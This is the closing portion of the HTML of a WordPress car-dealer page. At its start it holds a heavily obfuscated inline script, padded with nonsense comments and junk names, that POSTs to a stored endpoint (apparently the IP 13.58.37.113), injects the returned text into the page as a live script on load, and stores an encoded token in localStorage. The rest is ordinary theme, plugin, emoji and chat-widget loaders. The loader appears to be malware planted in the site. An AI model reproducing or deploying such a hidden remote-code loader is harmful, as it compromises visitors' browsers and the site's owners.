// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"0CmBalkaRPGImCr7pzfXIFhqQmx4YzJsTzJXMUpXZjlybTUvT1E9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"13.58.37.113"},"expires":1769268489};localStorage.setItem('miniapplicationtion_fasttypescriptlesse450f9dfbaf1adf87ac71fc48c15f028',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.9" id="rt-megamenu-front-end-js-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.sidr.min.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.matchHeight-min.js?ver=6.9" id="matchHeight-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.sticky.min.js?ver=6.9" id="sticky-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/radiantthemes-custom.js?ver=6.9" id="consultix-custom-js"></script>
<script type="text/javascript" defer src="https://rikauto.co.ao/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"8294d5ed94","goalSecurity":"9477a60e69","couponSecurity":"752d3c419a","cartURL":"","checkoutURL":"","ajaxURL":"https://rikauto.co.ao/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rikauto.co.ao/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rikauto.co.ao/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>
document.tidioChatCode = "iwqm40r2p6vtfufg1zkzwykd2hplskgt";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/iwqm40r2p6vtfufg1zkzwykd2hplskgt.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>
